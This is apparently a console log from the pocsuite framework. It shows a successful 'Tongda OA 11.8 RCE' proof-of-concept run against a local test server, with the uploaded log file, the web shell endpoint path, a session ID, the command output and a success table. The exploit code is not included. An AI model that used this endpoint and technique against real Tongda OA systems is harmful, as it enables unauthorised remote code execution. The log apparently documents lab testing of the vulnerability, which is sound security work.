 [16:10:11] [INFO] loading PoC script '.\pocs\2 '
[16:10:11] [INFO] pocsusite got a total of 1 tasks
[16:10:11] [INFO] running poc:'Tongda OA 11.8 RCE' target 'http://127.0.0.1:8083/'
[16:10:12] [INFO] [UPLOAD] upload log file px0s.log
[16:10:12] [INFO] [SHELL] url: http://127.0.0.1:8083/general/reportshop/workshop/report/attachment-remark/reply_submit.p
hp
[16:10:12] [INFO] [SHELL] wait 300s...
[16:15:12] [+] PHPSESSID : hocgb3oiggeolvnnoie9qnt6v5
[16:15:12] [+] output :
KUd2qok1
NULL
[16:15:12] [+] URL : http://127.0.0.1:8083
[16:15:12] [INFO] Scan completed,ready to print
+------------------------+--------------------+--------+-----------+---------+---------+
| target-url             |      poc-name      | poc-id | component | version |  status |
+------------------------+--------------------+--------+-----------+---------+---------+
| http://127.0.0.1:8083/ | Tongda OA 11.8 RCE | 99999  | Tongda OA |  <=11.8 | success |
+------------------------+--------------------+--------+-----------+---------+---------+
success : 1 / 1
[*] shutting down at 16:15:12